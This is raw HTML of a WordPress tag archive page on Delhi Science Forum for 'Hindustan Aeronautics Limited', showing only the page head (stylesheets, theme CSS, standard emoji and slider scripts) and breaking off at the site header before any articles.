

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://delhiscienceforum.net/tag/hindustan-aeronautics-limited/
body_size: 10235
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick-theme.css'>
<link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.css'>
	<title>Hindustan Aeronautics Limited &#8211; Delhi Science Forum</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Delhi Science Forum &raquo; Feed" href="https://delhiscienceforum.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Delhi Science Forum &raquo; Hindustan Aeronautics Limited Tag Feed" href="https://delhiscienceforum.net/tag/hindustan-aeronautics-limited/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/delhiscienceforum.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Poppins:300,regular,500,600,700' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://delhiscienceforum.net/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='awsm-ead-public-css' href='https://delhiscienceforum.net/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://delhiscienceforum.net/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.4.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1374px;}.wp-block-group__inner-container{max-width:1374px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Poppins", sans-serif;font-weight:400;font-size:14px;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation a, .menu-toggle{font-size:14px;}.main-navigation .main-nav ul ul li a{font-size:13px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:20px 54px 20px 54px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px 54px 60px 54px;}.site-main .wp-block-group__inner-container{padding:30px 54px 60px 54px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-54px;width:calc(100% + 108px);max-width:calc(100% + 108px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:54px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:54px;}.one-container.both-sidebars .site-main{margin:0px 54px 0px 54px;}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right.separate-containers .inside-left-sidebar{margin-right:0px;}.both-right.separate-containers .inside-right-sidebar{margin-left:0px;}.both-left.separate-containers .inside-left-sidebar{margin-right:0px;}.both-left.separate-containers .inside-right-sidebar{margin-left:0px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:0px 14px 27px 14px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress/assets/css/components/font-awesome.min.css?ver=4.7' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress_child/style.css?ver=1695746973' media='all' />
<script src="https://delhiscienceforum.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://delhiscienceforum.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://delhiscienceforum.net/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script src="https://delhiscienceforum.net/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://delhiscienceforum.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://delhiscienceforum.net/wp-json/wp/v2/tags/107" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://delhiscienceforum.net/xmlrpc.php?rsd" />
<meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://delhiscienceforum.net/wp-content/uploads/2019/05/favicon.jpg" sizes="32x32" />
<link rel="icon" href="https://delhiscienceforum.net/wp-content/uploads/2019/05/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://delhiscienceforum.net/wp-content/uploads/2019/05/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://delhiscienceforum.net/wp-content/uploads/2019/05/favicon.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-hindustan-aeronautics-limited tag-107 wp-custom-logo wp-embed-responsive no-sidebar nav-float-right one-container contained-header active-footer-widgets-0 nav-search-enabled header-aligned-left dropdown-hover">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header grid-container grid-parent" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
